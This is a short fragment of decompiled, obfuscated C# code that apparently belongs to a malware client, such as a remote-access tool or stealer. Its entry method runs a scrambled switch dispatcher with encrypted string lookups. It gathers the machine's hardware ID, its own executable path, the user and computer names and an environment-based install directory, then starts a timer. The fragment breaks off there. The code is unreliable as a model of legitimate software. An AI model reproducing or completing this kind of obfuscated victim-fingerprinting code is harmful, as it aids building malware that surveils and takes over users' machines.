 [STAThread]
public static void t()
{
g.q(30, 20);
g.gp();
for (;;)
{
IL_184:
uint num = 1696694099u;
for (;;)
{
uint num2;
switch ((num2 = (num ^ 678360910u)) % 7u)
{
case 0u:
goto IL_184;
case 1u:
if (!Directory.Exists(Environment.GetEnvironmentVariable(<Module>.smethod_0(264480)) + <Module>.smethod_0(264528)))
{
num = (num2 * 2773578475u ^ 2031072383u);
continue;
}
goto IL_1AF;
case 2u:
g.q(5, 3);
num = (num2 * 2102278466u ^ 2366397174u);
continue;
case 3u:
g.gqp = Hwid.GetID();
g.gqc = Assembly.GetExecutingAssembly().Location;
g.gqr = Environment.GetEnvironmentVariable(<Module>.smethod_0(264640)) + <Module>.smethod_0(264688);
g.gqv = SystemInformation.UserName + "/" + SystemInformation.ComputerName;
num = (num2 * 1822137837u ^ 2241095025u);
continue;
case 5u:
{
System.Timers.Timer timer = new System.Timers.Timer();
timer.Elapsed += g.fu;
timer.Enabled = true;